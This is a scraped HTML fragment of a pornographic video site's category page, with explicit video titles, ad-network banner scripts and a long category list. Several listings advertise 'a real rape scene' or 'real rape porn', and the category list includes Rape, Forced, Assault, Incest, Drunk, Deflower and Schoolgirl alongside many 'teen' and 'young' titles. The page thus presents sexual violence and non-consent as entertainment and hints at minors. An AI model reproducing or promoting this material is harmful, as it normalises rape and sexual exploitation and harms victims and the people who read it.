                             <img data-sg="d7b8579a3bb9d39" src="/thumbs/569/971516902112992569_0.jpg" alt="FetishNetwork Callie Calypso humiliated" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 62</span>
                            <span><i class="la la-play"></i> 16.12.2023</span>
                            <span><i class="la la-clock"></i> 8:01</span>
                        </div>
                        <p>FetishNetwork Callie Calypso humiliated</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12911314601728578525/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b32e3439235893dd" src="/thumbs/525/12911314601728578525_0.jpg" alt="Blonde Babe Alicia Rhodes Loves Wild Crazy Sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 296</span>
                            <span><i class="la la-play"></i> 28.02.2022</span>
                            <span><i class="la la-clock"></i> 6:00</span>
                        </div>
                        <p>Blonde Babe Alicia Rhodes Loves Wild Crazy Sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958835529946861/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33e60ce16ed" src="/thumbs/861/13554958835529946861_0.jpg" alt="Teen gets rough pov sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 916</span>
                            <span><i class="la la-play"></i> 25.06.2020</span>
                            <span><i class="la la-clock"></i> 8:00</span>
                        </div>
                        <p>Teen gets rough pov sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12058906851090750739/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a759d7e3e6c9dd13" src="/thumbs/739/12058906851090750739_0.jpg" alt="Redhead MILF Experiences Anus" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 468</span>
                            <span><i class="la la-play"></i> 18.02.2022</span>
                            <span><i class="la la-clock"></i> 18:32</span>
                        </div>
                        <p>Redhead MILF Experiences Anus</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/13554958835320906738/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="bc1ce33e545863f2" src="/thumbs/738/13554958835320906738_0.jpg" alt="Rough interrogation" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 492</span>
                            <span><i class="la la-play"></i> 22.05.2020</span>
                            <span><i class="la la-clock"></i> 5:00</span>
                        </div>
                        <p>Rough interrogation</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12820039437440565471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b1e9edf1e324c0df" src="/thumbs/471/12820039437440565471_0.jpg" alt="Teen in Tight Jeans Ass Fucked Hard With Facial Cumshot" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 495</span>
                            <span><i class="la la-play"></i> 7.11.2022</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Teen in Tight Jeans Ass Fucked Hard With Facial Cumshot</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2755952563023667354/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="263f1c4120da609a" src="/thumbs/354/2755952563023667354_0.jpg" alt="Petite young fucked hard by huge dark dick in butt and vagina" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 164</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 10:12</span>
                        </div>
                        <p>Petite young fucked hard by huge dark dick in butt and vagina</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11730033021983950210/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a2c972e296f48582" src="/thumbs/210/11730033021983950210_0.jpg" alt="Teen goes into The Deep - Buttplugs, Rough Anal..." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 167</span>
                            <span><i class="la la-play"></i> 5.03.2022</span>
                            <span><i class="la la-clock"></i> 10:58</span>
                        </div>
                        <p>Teen goes into The Deep - Buttplugs, Rough Anal...</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10621157736636011592/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="9365eeb02b94d448" src="/thumbs/592/10621157736636011592_0.jpg" alt="PunishTeens - Brutal Fucking For Big Tittied GF" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 331</span>
                            <span><i class="la la-play"></i> 15.03.2022</span>
                            <span><i class="la la-clock"></i> 8:07</span>
                        </div>
                        <p>PunishTeens - Brutal Fucking For Big Tittied GF</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2323164370915768840/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="203d89afcb473a08" src="/thumbs/840/2323164370915768840_0.jpg" alt="Slim and very sensual Japanese wife, Akari Asahina, is in for a nasty adventure with her hubby while in their bed by having rough pov sex caught on cam." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 502</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>Slim and very sensual Japanese wife, Akari Asahina, is in for a nasty adventure with her hubby while in their bed by having rough pov sex caught on cam.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/621012054603912358/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="89e472c63e6d4a6" src="/thumbs/358/621012054603912358_0.jpg" alt="cumshot porn with a real rape scene and brutal fuck in a violent sex setting." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 41</span>
                            <span><i class="la la-play"></i> 11.07.2024</span>
                            <span><i class="la la-clock"></i> 8:41</span>
                        </div>
                        <p>cumshot porn with a real rape scene and brutal fuck in a violent sex setting.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17475314020333278456/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f284c983685e54f8" src="/thumbs/456/17475314020333278456_0.jpg" alt="Nasty Facial Cumshot after Rough Fucking for Anal Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 342</span>
                            <span><i class="la la-play"></i> 6.02.2023</span>
                            <span><i class="la la-clock"></i> 7:02</span>
                        </div>
                        <p>Nasty Facial Cumshot after Rough Fucking for Anal Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6606403514171491715/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5baea8fe71158583" src="/thumbs/715/6606403514171491715_0.jpg" alt="stomach licking and cumshot for a milf involved in a real rape porn video." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 173</span>
                            <span><i class="la la-play"></i> 8.09.2023</span>
                            <span><i class="la la-clock"></i> 7:12</span>
                        </div>
                        <p>stomach licking and cumshot for a milf involved in a real rape porn video.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/586623257993494796/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8241abebdaf410c" src="/thumbs/796/586623257993494796_0.jpg" alt="Wild Nympho with Round Ass Gets Rough Doggystyle Pounding" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 93</span>
                            <span><i class="la la-play"></i> 5.03.2024</span>
                            <span><i class="la la-clock"></i> 5:14</span>
                        </div>
                        <p>Wild Nympho with Round Ass Gets Rough Doggystyle Pounding</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1422905106971175272/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="13bf2ca7ea1b2968" src="/thumbs/272/1422905106971175272_0.jpg" alt="Backshots For Breakfast PART 2 • Girlfriend JayJadeMoon" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 19.02.2022</span>
                            <span><i class="la la-clock"></i> 5:25</span>
                        </div>
                        <p>Backshots For Breakfast PART 2 • Girlfriend JayJadeMoon</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/625242870865644430/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8ad4f14104acb8e" src="/thumbs/430/625242870865644430_0.jpg" alt="Short Hair Ebony Babe Gets Massive Cum Shower" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 176</span>
                            <span><i class="la la-play"></i> 1.11.2022</span>
                            <span><i class="la la-clock"></i> 3:02</span>
                        </div>
                        <p>Short Hair Ebony Babe Gets Massive Cum Shower</p>
                    </a>
                </li>
                                                  
                  
            </ul>
            
            <div class="clear"></div>
            
            <div class="pagination">
<a href="/">1</a><a href="/en/category/113967186/Cumshot/popular/2/" target="_self">2</a><a href="/en/category/113967186/Cumshot/popular/3/" target="_self">3</a><a href="/en/category/113967186/Cumshot/popular/4/" target="_self">4</a><a href="/en/category/113967186/Cumshot/popular/2/" target="_self"><i class="la la-angle-right"></i>
            </div>
            
            <div class="clear"></div>
            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2">
                    <script async src="//go.showmeyouradsnow.com/unaksbr5.js"></script>
<div data-asg-ins data-spots="457808" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3">
                    <script async src="//go.showmeyouradsnow.com/M8KetEX5.js"></script>
<div data-asg-ins data-spots="457809" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5">
                    <script async src="//go.showmeyouradsnow.com/SB43lfW9.js"></script>
<div data-asg-ins data-spots="457810" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            <div class="clear"></div>

            <h2>All Categories</h2>
            
            <div class="list">
                
       
<a href="/en/category/111476818/18-21/popular/1/" target="_self">113 <span><i class="la la-tag"></i> 18-21</span></a>     
       
<a href="/en/category/111542354/African/popular/1/" target="_self">67 <span><i class="la la-tag"></i> African</span></a>     
       
<a href="/en/category/111607890/Amateur/popular/1/" target="_self">4450 <span><i class="la la-tag"></i> Amateur</span></a>     
       
<a href="/en/category/111673426/Anal/popular/1/" target="_self">4189 <span><i class="la la-tag"></i> Anal</span></a>     
       
<a href="/en/category/111804498/Arab/popular/1/" target="_self">115 <span><i class="la la-tag"></i> Arab</span></a>     
       
<a href="/en/category/111870034/Asian/popular/1/" target="_self">1290 <span><i class="la la-tag"></i> Asian</span></a>     
       
<a href="/en/category/111935570/Ass/popular/1/" target="_self">2682 <span><i class="la la-tag"></i> Ass</span></a>     
       
<a href="/en/category/111018066/Assault/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Assault</span></a>     
       
<a href="/en/category/112197714/BBW/popular/1/" target="_self">651 <span><i class="la la-tag"></i> BBW</span></a>     
       
<a href="/en/category/112263250/BDSM/popular/1/" target="_self">2887 <span><i class="la la-tag"></i> BDSM</span></a>     
       
<a href="/en/category/112001106/Babes/popular/1/" target="_self">1962 <span><i class="la la-tag"></i> Babes</span></a>     
       
<a href="/en/category/112066642/Bathroom/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Bathroom</span></a>     
       
<a href="/en/category/112328786/Beach/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Beach</span></a>     
       
<a href="/en/category/112525394/Big Cock/popular/1/" target="_self">1388 <span><i class="la la-tag"></i> Big Cock</span></a>     
       
<a href="/en/category/112459858/Big Tits/popular/1/" target="_self">1760 <span><i class="la la-tag"></i> Big Tits</span></a>     
       
<a href="/en/category/112590930/Bikini/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Bikini</span></a>     
       
<a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">27 <span><i class="la la-tag"></i> Bisexuals</span></a>     
       
<a href="/en/category/112722002/Blondes/popular/1/" target="_self">1946 <span><i class="la la-tag"></i> Blondes</span></a>     
       
<a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">5332 <span><i class="la la-tag"></i> Blowjobs</span></a>     
       
<a href="/en/category/113115218/Booty/popular/1/" target="_self">185 <span><i class="la la-tag"></i> Booty</span></a>     
       
<a href="/en/category/112853074/Brazil/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Brazil</span></a>     
       
<a href="/en/category/112918610/British/popular/1/" target="_self">215 <span><i class="la la-tag"></i> British</span></a>     
       
<a href="/en/category/112984146/Brunettes/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Brunettes</span></a>     
       
<a href="/en/category/110886994/Brutal/popular/1/" target="_self">4540 <span><i class="la la-tag"></i> Brutal</span></a>     
       
<a href="/en/category/113049682/Bukkake/popular/1/" target="_self">125 <span><i class="la la-tag"></i> Bukkake</span></a>     
       
<a href="/en/category/113180754/Bus/popular/1/" target="_self">20 <span><i class="la la-tag"></i> Bus</span></a>     
       
<a href="/en/category/114229330/CFNM/popular/1/" target="_self">95 <span><i class="la la-tag"></i> CFNM</span></a>     
       
<a href="/en/category/114163794/Cash/popular/1/" target="_self">74 <span><i class="la la-tag"></i> Cash</span></a>     
       
<a href="/en/category/113377362/Casting/popular/1/" target="_self">243 <span><i class="la la-tag"></i> Casting</span></a>     
       
<a href="/en/category/113508434/Celebrities/popular/1/" target="_self">79 <span><i class="la la-tag"></i> Celebrities</span></a>     
       
<a href="/en/category/113573970/Cheating/popular/1/" target="_self">148 <span><i class="la la-tag"></i> Cheating</span></a>     
       
<a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Cheerleader</span></a>     
       
<a href="/en/category/114360402/Chinese/popular/1/" target="_self">55 <span><i class="la la-tag"></i> Chinese</span></a>     
       
<a href="/en/category/113639506/Closeups/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Closeups</span></a>     
       
<a href="/en/category/113705042/College/popular/1/" target="_self">314 <span><i class="la la-tag"></i> College</span></a>     
       
<a href="/en/category/113770578/Compilation/popular/1/" target="_self">260 <span><i class="la la-tag"></i> Compilation</span></a>     
       
<a href="/en/category/113246290/Cosplay/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Cosplay</span></a>     
       
<a href="/en/category/113836114/Couple/popular/1/" target="_self">482 <span><i class="la la-tag"></i> Couple</span></a>     
       
<a href="/en/category/113901650/Creampie/popular/1/" target="_self">1158 <span><i class="la la-tag"></i> Creampie</span></a>     
       
<a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">29 <span><i class="la la-tag"></i> Crossdresser</span></a>     
       
<a href="/en/category/113442898/Cuckold/popular/1/" target="_self">198 <span><i class="la la-tag"></i> Cuckold</span></a>     
       
<a href="/en/category/113967186/Cumshot/popular/1/" target="_self">2053 <span><i class="la la-tag"></i> Cumshot</span></a>     
       
<a href="/en/category/114032722/Cute/popular/1/" target="_self">377 <span><i class="la la-tag"></i> Cute</span></a>     
       
<a href="/en/category/114098258/Czech/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Czech</span></a>     
       
<a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">2860 <span><i class="la la-tag"></i> Deep Throat</span></a>     
       
<a href="/en/category/111214674/Deflower/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Deflower</span></a>     
       
<a href="/en/category/114557010/Dildo/popular/1/" target="_self">702 <span><i class="la la-tag"></i> Dildo</span></a>     
       
<a href="/en/category/114753618/Doctor/popular/1/" target="_self">71 <span><i class="la la-tag"></i> Doctor</span></a>     
       
<a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">1879 <span><i class="la la-tag"></i> Doggystyle</span></a>     
       
<a href="/en/category/114819154/Dolls/popular/1/" target="_self">49 <span><i class="la la-tag"></i> Dolls</span></a>     
       
<a href="/en/category/115081298/Double/popular/1/" target="_self">386 <span><i class="la la-tag"></i> Double</span></a>     
       
<a href="/en/category/115146834/Double Anal/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Double Anal</span></a>     
       
<a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">342 <span><i class="la la-tag"></i> Double Penetration</span></a>     
       
<a href="/en/category/115015762/Drunk/popular/1/" target="_self">1421 <span><i class="la la-tag"></i> Drunk</span></a>     
       
<a href="/en/category/115212370/Ebony/popular/1/" target="_self">1525 <span><i class="la la-tag"></i> Ebony</span></a>     
       
<a href="/en/category/115277906/Emo/popular/1/" target="_self">64 <span><i class="la la-tag"></i> Emo</span></a>     
       
<a href="/en/category/115343442/Erotic/popular/1/" target="_self">75 <span><i class="la la-tag"></i> Erotic</span></a>     
       
<a href="/en/category/115408978/European/popular/1/" target="_self">428 <span><i class="la la-tag"></i> European</span></a>     
       
<a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">15 <span><i class="la la-tag"></i> Face Sitting</span></a>     
       
<a href="/en/category/115540050/Facial/popular/1/" target="_self">864 <span><i class="la la-tag"></i> Facial</span></a>     
       
<a href="/en/category/115605586/Femdom/popular/1/" target="_self">426 <span><i class="la la-tag"></i> Femdom</span></a>     
       
<a href="/en/category/115671122/Fetish/popular/1/" target="_self">1510 <span><i class="la la-tag"></i> Fetish</span></a>     
       
<a href="/en/category/116129874/Filipina/popular/1/" target="_self">34 <span><i class="la la-tag"></i> Filipina</span></a>     
       
<a href="/en/category/115736658/Fingering/popular/1/" target="_self">560 <span><i class="la la-tag"></i> Fingering</span></a>     
       
<a href="/en/category/115802194/First Time/popular/1/" target="_self">149 <span><i class="la la-tag"></i> First Time</span></a>     
       
<a href="/en/category/115867730/Fisting/popular/1/" target="_self">262 <span><i class="la la-tag"></i> Fisting</span></a>     
       
<a href="/en/category/115933266/Flashing/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Flashing</span></a>     
       
<a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">191 <span><i class="la la-tag"></i> Foot Fetish</span></a>     
       
<a href="/en/category/115998802/Footjob/popular/1/" target="_self">69 <span><i class="la la-tag"></i> Footjob</span></a>     
       
<a href="/en/category/110821458/Forced/popular/1/" target="_self">5231 <span><i class="la la-tag"></i> Forced</span></a>     
       
<a href="/en/category/116064338/Foursome/popular/1/" target="_self">68 <span><i class="la la-tag"></i> Foursome</span></a>     
       
<a href="/en/category/116260946/French/popular/1/" target="_self">92 <span><i class="la la-tag"></i> French</span></a>     
       
<a href="/en/category/116392018/Full Movie/popular/1/" target="_self">180 <span><i class="la la-tag"></i> Full Movie</span></a>     
       
<a href="/en/category/116457554/Funny/popular/1/" target="_self">31 <span><i class="la la-tag"></i> Funny</span></a>     
       
<a href="/en/category/116523090/Gangbang/popular/1/" target="_self">956 <span><i class="la la-tag"></i> Gangbang</span></a>     
       
<a href="/en/category/116588626/Gays/popular/1/" target="_self">2661 <span><i class="la la-tag"></i> Gays</span></a>     
       
<a href="/en/category/116785234/German/popular/1/" target="_self">424 <span><i class="la la-tag"></i> German</span></a>     
       
<a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">455 <span><i class="la la-tag"></i> Girlfriend</span></a>     
       
<a href="/en/category/116916306/Glasses/popular/1/" target="_self">99 <span><i class="la la-tag"></i> Glasses</span></a>     
       
<a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">12 <span><i class="la la-tag"></i> Gloryhole</span></a>     
       
<a href="/en/category/117047378/Gothic/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Gothic</span></a>     
       
<a href="/en/category/117112914/Granny/popular/1/" target="_self">54 <span><i class="la la-tag"></i> Granny</span></a>     
       
<a href="/en/category/117178450/Group Sex/popular/1/" target="_self">465 <span><i class="la la-tag"></i> Group Sex</span></a>     
       
<a href="/en/category/117309522/Hairy/popular/1/" target="_self">356 <span><i class="la la-tag"></i> Hairy</span></a>     
       
<a href="/en/category/117375058/Handjob/popular/1/" target="_self">552 <span><i class="la la-tag"></i> Handjob</span></a>     
       
<a href="/en/category/117440594/Hardcore/popular/1/" target="_self">4850 <span><i class="la la-tag"></i> Hardcore</span></a>     
       
<a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">1 <span><i class="la la-tag"></i> Hidden Cams</span></a>     
       
<a href="/en/category/117243986/Hollywood/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Hollywood</span></a>     
       
<a href="/en/category/117637202/Homemade/popular/1/" target="_self">1735 <span><i class="la la-tag"></i> Homemade</span></a>     
       
<a href="/en/category/117702738/Hotel/popular/1/" target="_self">84 <span><i class="la la-tag"></i> Hotel</span></a>     
       
<a href="/en/category/116654162/Hunks/popular/1/" target="_self">151 <span><i class="la la-tag"></i> Hunks</span></a>     
       
<a href="/en/category/111345746/Incest/popular/1/" target="_self">408 <span><i class="la la-tag"></i> Incest</span></a>     
       
<a href="/en/category/117768274/Indian/popular/1/" target="_self">451 <span><i class="la la-tag"></i> Indian</span></a>     
       
<a href="/en/category/117833810/Interracial/popular/1/" target="_self">1367 <span><i class="la la-tag"></i> Interracial</span></a>     
       
<a href="/en/category/117964882/Italian/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Italian</span></a>     
       
<a href="/en/category/118095954/Japanese/popular/1/" target="_self">134 <span><i class="la la-tag"></i> Japanese</span></a>     
       
<a href="/en/category/118227026/Jeans/popular/1/" target="_self">30 <span><i class="la la-tag"></i> Jeans</span></a>     
       
<a href="/en/category/118161490/Jerking/popular/1/" target="_self">18 <span><i class="la la-tag"></i> Jerking</span></a>     
       
<a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">7 <span><i class="la la-tag"></i> Ladyboys</span></a>     
       
<a href="/en/category/118423634/Latex/popular/1/" target="_self">73 <span><i class="la la-tag"></i> Latex</span></a>     
       
<a href="/en/category/118489170/Latina/popular/1/" target="_self">857 <span><i class="la la-tag"></i> Latina</span></a>     
       
<a href="/en/category/118554706/Lesbian/popular/1/" target="_self">576 <span><i class="la la-tag"></i> Lesbian</span></a>     
       
<a href="/en/category/118620242/Licking/popular/1/" target="_self">166 <span><i class="la la-tag"></i> Licking</span></a>     
       
<a href="/en/category/118685778/Lingerie/popular/1/" target="_self">450 <span><i class="la la-tag"></i> Lingerie</span></a>     
       
<a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">85 <span><i class="la la-tag"></i> Machine Sex</span></a>     
       
<a href="/en/category/118751314/Maid/popular/1/" target="_self">80 <span><i class="la la-tag"></i> Maid</span></a>     
       
<a href="/en/category/118947922/Massage/popular/1/" target="_self">104 <span><i class="la la-tag"></i> Massage</span></a>     
       
<a href="/en/category/119013458/Masturbation/popular/1/" target="_self">278 <span><i class="la la-tag"></i> Masturbation</span></a>     
       
<a href="/en/category/119078994/Mature/popular/1/" target="_self">1902 <span><i class="la la-tag"></i> Mature</span></a>     
       
<a href="/en/category/119144530/Mexican/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Mexican</span></a>     
       
<a href="/en/category/119275602/Milf/popular/1/" target="_self">2644 <span><i class="la la-tag"></i> Milf</span></a>     
       
<a href="/en/category/118882386/Mistress/popular/1/" target="_self">118 <span><i class="la la-tag"></i> Mistress</span></a>     
       
<a href="/en/category/119341138/Nipples/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Nipples</span></a>     
       
<a href="/en/category/119406674/Nude/popular/1/" target="_self">93 <span><i class="la la-tag"></i> Nude</span></a>     
       
<a href="/en/category/119472210/Nurse/popular/1/" target="_self">53 <span><i class="la la-tag"></i> Nurse</span></a>     
       
<a href="/en/category/119537746/Nylon/popular/1/" target="_self">10 <span><i class="la la-tag"></i> Nylon</span></a>     
       
<a href="/en/category/119603282/Office/popular/1/" target="_self">272 <span><i class="la la-tag"></i> Office</span></a>     
       
<a href="/en/category/119668818/Oiled/popular/1/" target="_self">76 <span><i class="la la-tag"></i> Oiled</span></a>     
       
<a href="/en/category/119734354/Old Man/popular/1/" target="_self">571 <span><i class="la la-tag"></i> Old Man</span></a>     
       
<a href="/en/category/119930962/Orgasm/popular/1/" target="_self">768 <span><i class="la la-tag"></i> Orgasm</span></a>     
       
<a href="/en/category/119799890/Orgy/popular/1/" target="_self">334 <span><i class="la la-tag"></i> Orgy</span></a>     
       
<a href="/en/category/119865426/Outdoor/popular/1/" target="_self">310 <span><i class="la la-tag"></i> Outdoor</span></a>     
       
<a href="/en/category/120520786/POV/popular/1/" target="_self">756 <span><i class="la la-tag"></i> POV</span></a>     
       
<a href="/en/category/119996498/Panties/popular/1/" target="_self">160 <span><i class="la la-tag"></i> Panties</span></a>     
       
<a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">535 <span><i class="la la-tag"></i> Pantyhose</span></a>     
       
<a href="/en/category/120258642/Party/popular/1/" target="_self">194 <span><i class="la la-tag"></i> Party</span></a>     
       
<a href="/en/category/120324178/Pissing/popular/1/" target="_self">142 <span><i class="la la-tag"></i> Pissing</span></a>     
       
<a href="/en/category/120062034/Polish/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Polish</span></a>     
       
<a href="/en/category/120455250/Pornstar/popular/1/" target="_self">733 <span><i class="la la-tag"></i> Pornstar</span></a>     
       
<a href="/en/category/120586322/Pregnant/popular/1/" target="_self">61 <span><i class="la la-tag"></i> Pregnant</span></a>     
       
<a href="/en/category/120651858/Public/popular/1/" target="_self">228 <span><i class="la la-tag"></i> Public</span></a>     
       
<a href="/en/category/120717394/Pussy/popular/1/" target="_self">1953 <span><i class="la la-tag"></i> Pussy</span></a>     
       
<a href="/en/category/110755922/Rape/popular/1/" target="_self">3703 <span><i class="la la-tag"></i> Rape</span></a>     
       
<a href="/en/category/111149138/Ravish/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Ravish</span></a>     
       
<a href="/en/category/120782930/Reality/popular/1/" target="_self">293 <span><i class="la la-tag"></i> Reality</span></a>     
       
<a href="/en/category/120848466/Redheads/popular/1/" target="_self">449 <span><i class="la la-tag"></i> Redheads</span></a>     
       
<a href="/en/category/120979538/Rimjob/popular/1/" target="_self">60 <span><i class="la la-tag"></i> Rimjob</span></a>     
       
<a href="/en/category/82/Rough/popular/1/" target="_self">19078 <span><i class="la la-tag"></i> Rough</span></a>     
       
<a href="/en/category/120914002/Russian/popular/1/" target="_self">529 <span><i class="la la-tag"></i> Russian</span></a>     
       
<a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">58 <span><i class="la la-tag"></i> Schoolgirl</span></a>     
       
<a href="/en/category/122683474/Secretary/popular/1/" target="_self">247 <span><i class="la la-tag"></i> Secretary</span></a>     
       
<a href="/en/category/121372754/Shemale/popular/1/" target="_self">44 <span><i class="la la-tag"></i> Shemale</span></a>     
       
<a href="/en/category/122880082/Short Hair/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Short Hair</span></a>     
       
<a href="/en/category/121438290/Shower/popular/1/" target="_self">70 <span><i class="la la-tag"></i> Shower</span></a>     
       
<a href="/en/category/121569362/Skinny/popular/1/" target="_self">643 <span><i class="la la-tag"></i> Skinny</span></a>     
       
<a href="/en/category/122486866/Small Tits/popular/1/" target="_self">483 <span><i class="la la-tag"></i> Small Tits</span></a>     
       
<a href="/en/category/121634898/Smoking/popular/1/" target="_self">46 <span><i class="la la-tag"></i> Smoking</span></a>     
       
<a href="/en/category/121241682/Socks/popular/1/" target="_self">33 <span><i class="la la-tag"></i> Socks</span></a>     
       
<a href="/en/category/121700434/Softcore/popular/1/" target="_self">21 <span><i class="la la-tag"></i> Softcore</span></a>     
       
<a href="/en/category/121176146/Solo/popular/1/" target="_self">72 <span><i class="la la-tag"></i> Solo</span></a>     
       
<a href="/en/category/121110610/Son/popular/1/" target="_self">56 <span><i class="la la-tag"></i> Son</span></a>     
       
<a href="/en/category/122224722/Spanish/popular/1/" target="_self">57 <span><i class="la la-tag"></i> Spanish</span></a>     
       
<a href="/en/category/121765970/Spanking/popular/1/" target="_self">1167 <span><i class="la la-tag"></i> Spanking</span></a>     
       
<a href="/en/category/121831506/Sport/popular/1/" target="_self">13 <span><i class="la la-tag"></i> Sport</span></a>     
       
<a href="/en/category/121045074/Spy/popular/1/" target="_self">32 <span><i class="la la-tag"></i> Spy</span></a>     
       
<a href="/en/category/121897042/Squirting/popular/1/" target="_self">617 <span><i class="la la-tag"></i> Squirting</span></a>     
       
<a href="/en/category/122355794/Stockings/popular/1/" target="_self">369 <span><i class="la la-tag"></i> Stockings</span></a>     
       
<a href="/en/category/121962578/Strapon/popular/1/" target="_self">110 <span><i class="la la-tag"></i> Strapon</span></a>     
       
<a href="/en/category/122028114/Striptease/popular/1/" target="_self">65 <span><i class="la la-tag"></i> Striptease</span></a>     
       
<a href="/en/category/122093650/Stud/popular/1/" target="_self">47 <span><i class="la la-tag"></i> Stud</span></a>     
       
<a href="/en/category/122290258/Swallow/popular/1/" target="_self">231 <span><i class="la la-tag"></i> Swallow</span></a>     
       
<a href="/en/category/122552402/Swingers/popular/1/" target="_self">121 <span><i class="la la-tag"></i> Swingers</span></a>     
       
<a href="/en/category/122945618/Tattoos/popular/1/" target="_self">25 <span><i class="la la-tag"></i> Tattoos</span></a>     
       
<a href="/en/category/123011154/Teacher/popular/1/" target="_self">109 <span><i class="la la-tag"></i> Teacher</span></a>     
       
<a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">1378 <span><i class="la la-tag"></i> Teen Anal</span></a>     
       
<a href="/en/category/123076690/Teens/popular/1/" target="_self">5482 <span><i class="la la-tag"></i> Teens</span></a>     
       
